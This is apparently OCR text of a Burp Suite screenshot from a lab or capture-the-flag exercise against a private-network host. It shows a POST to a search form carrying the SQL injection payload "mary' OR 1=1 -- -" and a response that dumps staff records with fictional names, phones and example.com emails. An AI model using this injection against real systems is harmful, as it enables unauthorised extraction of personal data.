 Request
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.2.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.102/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://192.168.2.102
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=4khib4ci6s4e8re46ffh7bgthi
14 Upgrade-Insecure-Requests: 1
15 Cache-Control: max-age=0
16
17 search=mary' OR 1=1 -- -
? Search... 0 matches
Response
Pretty Raw Render \n Actions
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: 1<br/>
Name: Mary Moe<br/>
Position: CEO<br />
Phone No: 46478415155456<br />
Email: marym@example.com<br/>
<br/>
ID: 2<br/>
Name: Julie Dooley<br/>
Position: Human Resources<br />
Phone No: 46457131654<br />
Email: julied@example.com<br/>
<br/>
ID: 3<br/>
Name: Fred Flintstone<br/>
Position: Systems Administrator<br />
Phone No: 46415323<br />
Email: fredf@example.com<br/>
<br/>
ID: 4<br/>
Name: Barney Rubble<br/>
Position: Help Desk<br />
Phone No: 324643564<br />
Email: barneyr@example.com<br/>
<br/>
ID: 5<br/>
Name: Tom Cat<br/>
Position: Driver<br />
? Mary 2 matches